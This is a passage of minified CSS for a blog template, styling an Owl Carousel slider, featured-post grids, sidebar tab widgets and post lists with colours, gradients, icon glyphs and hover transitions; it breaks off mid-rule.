.owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev, .owl-next {top: 0;color: #00a7fe;font-family: FontAwesome;position: absolute;background:#F5f5f5;z-index: 1;display: block;cursor: pointer;padding: 10px;text-align: center;overflow: hidden;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear;}.owl-prev:before {content: '\f0a5';font-family: fontawesome;}.owl-next:before {content: '\f0a4';font-family: fontawesome;}.owl-next {right: 0;}.owl-prev {left: 0;}.ty-slide:hover .owl-prev, .ty-slide:hover .owl-next {background:#00a7fe;color:#fff;}.sidebar .widget {margin-bottom: 20px;position: relative;background: #f5f5f5;padding: 15px;box-sizing:border-box;}.sidebar .widget .widget-title {margin:0 0 10px 0;padding: 0;position: relative;border-bottom: 2px solid #00a7fe;transition: all .5s ease-out;}.sidebar h2 {padding: 12px 0;margin-bottom: -2px;display: inline-block;color: #000000;font-size: 16px;font-weight: 700;text-transform: uppercase;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0;}.sidebar .widget-content {padding: 0;}.menu-tab li a, .sidetabs .section {transition: all 0s ease;-webkit-transition: all 0s ease;-moz-transition: all 0s ease;-o-transition: all 0s ease;-ms-transition: all 0s ease }.menu-tab {display: flex;clear: both;padding: 0;margin: 0;border-bottom: 3px solid #00a7fe;}.sidetabs .widget h2 {display: none }.menu-tab li {width: 33.3%;float: left;display: inline-block;padding: 0;position:relative;}.menu-tab li a {height: 32px;text-align: center;padding: 0;font-weight: 700;display: block;color: #fff;background-color:#373e59;font-size: 14px;line-height: 32px;letter-spacing: 1.5px;text-transform: uppercase }.menu-tab li.active a {color: #fff;background-color:#00a7fe;}.menu-tab li {display: none }.hide-tab {display: inline-block!important }#tabside3 {margin-bottom: 15px;}.sidetabs .widget-content {padding: 15px 0 0;}.tyard-wrapper {margin:10px auto;overflow:hidden;}.tyard h2 {display: none;visibility: hidden;}.preload {opacity:0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.comload {opacity:1;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.tyard .ty-first {width: 60%;position: relative;float: left;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat-image {width: 100%;position: relative;overflow: hidden;}.templatesyard .ty-first .tyard-thumb {position: relative;width: 100%;height: 200px;}.tyard-thumb {overflow: hidden;}.templatesyard .ty-img {width: 100%;height: 200px;position: relative;display: block;transition: all .3s ease-in-out;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 520px;}.ty-first .ty-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 230px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-rest .yard-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 110px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-last .yard-img:after {height:230px;}.tyard .yard-label {z-index: 2;}.tyard .yard-label {background: #FA29AF;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;margin-bottom: 8px;}.tyard .yard-label a {color:#fff;}.tyard .yard-label a:before {content: "\f03e";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label a:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label a:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label {background: #08f;}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label {background: #4ca80b;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label {background: #37cae8;}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label {background:rgb(235, 26, 33);}.tyard .tyard-thumb .item-cmm {position: absolute;top: 0;right: 0;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;background: #00a7fe;}.tyard .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {display: block;font-size: 30px;color: #fff;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;}.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {color: #ccc;}.recent-summary {display: block;color: #ccc;padding: 10px 0;}.tyard .ty-feat .ty-rest-wrap {width: 40%;position: relative;float: left;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-last {width: 25%;position: relative;float: left;padding: 0;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-rest {overflow: hidden;display: block;padding: 0;position: relative;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest {margin-top: 10px;}.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5) {padding-right:0;}.templatesyard .ty-feat .ty-rest .tyard-thumb {width: 100%;height: 260px;vertical-align: middle;}.templatesyard .ty-feat .ty-rest .yard-img {width: 100%;height: 260px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {height:520px;}.tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity: .5;background: #F3904F;background: -webkit-linear-gradient(to left, #F3904F , #3B4371);background: linear-gradient(to left, #F3904F , #3B4371);}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .tyimg-lay {opacity: .5;background: #cb2d3e;background: -webkit-linear-gradient(to left, #cb2d3e , #ef473a);background: linear-gradient(to left, #cb2d3e , #ef473a);}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .tyimg-lay {opacity: .5;background: #000428;background: -webkit-linear-gradient(to left, #000428 , #004e92);background: linear-gradient(to left, #000428 , #004e92);}.templatesyard .ty-feat .ty-rest .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;transition: all .4s ease-in-out;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom: 0;}.tyard .ty-rest .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {color: #fff;font-weight: 700;font-size: 18px;line-height: 1.5em;}.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {background-color: rgba(0,0,0,.2);transition: all .3s ease-in-out;}.templatesyard .ty-first .tyard-thumb:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:before {content: "\f03e";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-first .tyard-thumb:before {left: 7px;}.templatesyard .ty-feat .ty-rest .tyard-thumb:before {right: 7px;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .ty-rest .tyard-thumb:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest .tyard-thumb:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest .tyard-thumb:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest .tyard-thumb:before {content: "\f143";}.templatesyard .ty-first .tyard-thumb:hover:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:hover:before {background-color: #00a7fe;border-color: #00a7fe;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;}.tybox-wrapper {margin: 0 0 10px;overflow:hidden;}.tybox .tybox-first {width: 50%;position: relative;float: left;padding-right: 1.4%;box-sizing: border-box;overflow: hidden;}.tybox .tybox-feat-image {width: 100%;position: relative;overflow: hidden;padding:10px;box-sizing:border-box;background:#00a7fe;}.tybox .tybox-first .tyard-thumb, .tybox .tybox-img {height: 250px !important;transition: all .3s ease-in-out;}.templatesyard .tyard-thumb:hover .tybox-img, .templatesyard .tyard-thumb:hover .yard-img, .templatesyard .tylist-first .tyard-thumb:hover .tylist-img, .templatesyard .col-left-first .tyard-thumb:hover .col-left-img, .templatesyard .col-right-first .tyard-thumb:hover .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover .yard-img, .post-home-image .post-thumb:hover a {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.templatesyard .tyard-thumb .tybox-img, .templatesyard .tyard-thumb .yard-img, .templatesyard .tylist-first .tyard-thumb .tylist-img, .templatesyard .col-left-first .tyard-thumb .col-left-img, .templatesyard .col-right-first .tyard-thumb .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb .yard-img, .post-home-image .post-thumb a {transition: all .3s ease-in-out;}.templatesyard .tybox-first .tyard-thumb {position: relative;width: 100%;height: 250px;}.templatesyard .tybox-img {width: 100%;height: 200px;position: relative;display: block;}.tybox-first .tyard-thumb .yard-label {}.tybox-first .tyard-thumb .yard-label a {background: #00a7fe;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tybox .tybox-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tybox .tybox-first .tybox-con-yard .tyard-title a {display: block;font-size: 19px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tybox .tybox-first .recent-summary {color: #fff;font-size: 14px;font-weight: normal;}.tybox-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 700;white-space: nowrap;}.tybox .ty-feat .tybox-rest {float: left;width: 50%;padding-right: 10px;box-sizing: border-box;margin-bottom:10px;position:relative;}.templatesyard .ty-feat .tybox-rest .tyard-thumb {position: relative;float: left;width: 100%;height: auto;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.templatesyard .ty-feat .tybox-rest .yard-img {width: 100%;height: 250px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .tybox-rest .tyard-thumb:before {content: "\f0f6";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-feat .tybox-rest .tyard-thumb:hover:before {background-color: #00a7fe;border-color:#00a7fe;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.tybox .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:1;background-image: linear-gradient(to bottom,transparent,rgba(0, 0, 0, 0.90));}.tybox .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tybox .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tybox .yard-tent-ty .tyard-title a {color: #fff;font-weight: 700;font-size: 16px;line-height: 1.5em;letter-spacing: 1px;}.tybox-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tybox-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tybox .ty-feat .tybox-rest:nth-child(2n) {padding-right: 0;}.tybox .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #00a7fe;border-radius: 0 0 2px 2px;}.tybox .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tybox .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tybox .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tylist-wrapper {margin: 0 0 10px;}.tyheading-head {margin-bottom: 15px;position:relative;}.tyheading-head:before {position: absolute;content: '';z-index: 0;width: 100%;height: 3px;background-color: #eee;top: 11px;left: 0;}.tyheading-head h2 {position: relative;display: inline-block;color: #111;font-size: 14px;font-weight: 700;text-transform: uppercase;background: #FFF;padding: 5px 20px 5px 0px;line-height: 1;}.tyheading-head h2 a {color: #111;text-transform: uppercase;font-weight: 700;}.tyheading-head .tymore{float: right;margin-top: 10px;height: 25px;line-height: 25px;padding: 0 10px;background-color: #000000;font-size: 13px;color: #fff!important;transition: background-color .3s ease-out;}.tyheading-head .tymore:before {content: "\f0c1";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tylist .tylist-first {width: 50%;position: relative;float: left;padding-right: 1.4%;box-sizing: border-box;overflow: hidden;}.tylist .tylist-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.tylist .tylist-img {transition: all .3s ease-in-out;}.templatesyard .tylist-first .tyard-thumb {position: relative;width: 100%;}.templatesyard .tylist-img {width: 100%;height: 200px;position: relative;display: block;}.tylist-first .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.tylist-first .yard-label a {background: #00a7fe;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tylist .tylist-con-yard {width: 100%;z-index: 2;padding: 10px 0 0;box-sizing: border-box;}.tylist .tylist-first .tylist-con-yard .tyard-title a {display: block;font-size: 19px;color: #2e2e2e;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tylist .tylist-first .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tylist-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 700;white-space: nowrap;}.tylist .ty-feat .tylist-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.templatesyard .ty-feat .tylist-rest .tyard-thumb {position: relative;float: left;width: 100px;height: 75px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tylist .ty-feat .tylist-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .tylist-rest .yard-img {position: relative;width: 100px;height: 75px;display: block;transition: all .3s ease-in-out;}.templatesyard .tylist-first .tyard-thumb:before {content: "\f1e6";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .tylist-first .tyard-thumb:hover:before {background-color: #00a7fe;border-color: #00a7fe;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.tylist .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tylist .yard-tent-ty {padding-left: 15px;display: table-cell;}.tylist .ty-feat .tylist-rest:nth-child(2) {padding:0 0 10px;}.tylist .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 700;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tylist .yard-tent-ty .tyard-title a {color: #333333;transition: color .3s;}.tylist-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tylist-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tylist .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #00a7fe;border-radius: 0 0 2px 2px;}.tylist .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tylist .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tylist .ty-rest .category-gallery {top:0;right:0;}.tylist .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.ty-column-wrap {overflow: hidden;margin: 10px 0;}.tyleft-wrapper {float: left;width: 50%;padding-right: 5px;box-sizing: border-box;}.tyleft .col-left-first {width: 100%;position: relative;clear: both;margin-bottom: 1.4%;box-sizing: border-box;overflow: hidden;}.tyleft .col-left-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.templatesyard .col-left-first .tyard-thumb {position: relative;width: 100%;}.templatesyard .col-left-img {width: 100%;height: 225px;position: relative;display: block;}.col-left-first .tyard-thumb .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.col-left-first .tyard-thumb .yard-label a {background: #00a7fe;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tyleft .col-left-con-yard {width: 100%;z-index: 2;padding: 10px 0;box-sizing: border-box;}.tyleft .col-left-first .col-left-con-yard .tyard-title a {display: block;font-size: 19px;color: #2e2e2e;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tyleft .col-left-first .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tyleft .ty-feat .col-left-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.tyleft .ty-feat .col-left-rest:nth-child(2) {padding: 0 0 10px;}.templatesyard .ty-feat .col-left-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tyleft .ty-feat .col-left-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .col-left-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;}.tyleft .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tyleft .yard-tent-ty {padding-left: 15px;display: table-cell;}.tyleft .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 700;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tyleft .yard-tent-ty .tyard-title a {color: #2e2e2e;transition: color .3s;}.col-left-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.col-left-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyleft .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #00a7fe;border-radius: 0 0 2px 2px;}.tyleft .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyleft .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tyleft .col-left-rest .category-gallery {top:0;right:0;}.tyleft .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tyright-wrapper {float: right;width: 50%;padding-left: 5px;box-sizing: border-box;}.tyright .col-right-first {width: 100%;position: relative;clear: both;margin-bottom: 1.4%;box-sizing: border-box;overflow: hidden;}.tyright .col-right-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.templatesyard .col-right-first .tyard-thumb {position: relative;width: 100%;}.templatesyard .col-right-img {width: 100%;height: 225px;position: relative;display: block;}.col-right-first .tyard-thumb .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.col-right-first .tyard-thumb .yard-label a {background: #00a7fe;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tyright .col-right-con-yard {width: 100%;z-index: 2;padding: 10px 0;box-sizing: border-box;}.tyright .col-right-first .col-right-con-yard .tyard-title a {display: block;font-size: 19px;color: #2e2e2e;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tyright .col-right-first .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tyright .ty-feat .col-right-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.tyright .ty-feat .col-right-rest:nth-child(2) {padding: 0 0 10px;}.templatesyard .ty-feat .col-right-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tyright .ty-feat .col-right-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .col-right-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;}.tyright .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tyright .yard-tent-ty {padding-left: 15px;display: table-cell;}.tyright .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 700;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tyright .yard-tent-ty .tyard-title a {color: #2e2e2e;transition: color .3s;}.col-right-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.col-right-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyright .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #00a7fe;border-radius: 0 0 2px 2px;}.tyright .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyright .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tyright .col-right-rest .category-gallery {top:0;right:0;}.tyright .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.templatesyard .col-left-first .tyard-thumb:before, .templatesyard .col-right-first .tyard-thumb:before {content: "\f1ea";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .col-right-first .tyard-thumb:before {content: "\f091";}.templatesyard .col-left-first .tyard-thumb:hover:before, .templatesyard .col-right-first .tyard-thumb:hover:before {background-color: #00a7fe;border-color: #00a7fe;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.tysum .ty-feat .tybox-rest {float: left;width: 33.33%;padding-right: 10px;box-sizing: border-box;margin-bottom:10px;position:relative;}.tysum .ty-feat .tybox-rest:nth-child(3n) {padding-right: 0;}.tysum .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background: -webkit-linear-gradient(top, 